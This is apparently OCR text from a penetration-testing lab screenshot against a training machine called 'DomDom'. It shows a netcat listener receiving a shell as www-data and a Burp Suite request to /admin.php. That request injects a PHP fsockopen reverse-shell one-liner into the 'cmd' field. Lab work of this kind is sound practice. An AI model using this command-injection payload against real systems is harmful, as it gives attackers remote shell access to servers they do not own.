 文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.169.140: inverse host lookup failed: Unknown hos
connect to [192.168.169.134] from (UNKNOWN) [192.168.169
/bin/sh: 0: can't access tty; job control turned off
$ whomai
/bin/sh: 1: whomai: not found
$ whoami
www-data
$
DomDom
Kali Training
Kali Tools
Your name:
1
Your username:
1
Your password:
●
Execute
Logging:
1
burpsuite
Send
Cancel
Request
Pretty Raw \n Actions
1 POST /admin.php HTTP/1.1
2 Host: 192.168.169.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://192.168.169.140
10 Connection: close
11 Referer: http://192.168.169.140/
12 Upgrade-Insecure-Requests: 1
13
14 name=ls&username=ls&password=ls&access=whoami&cmd=
php+-r+'$sock%3dfsockopen("192.168.169.134",6666)%3bexec("/bin/sh+-i+<%26
3+>%263+2>%263")%3b'
Response
Pretty Raw Re
1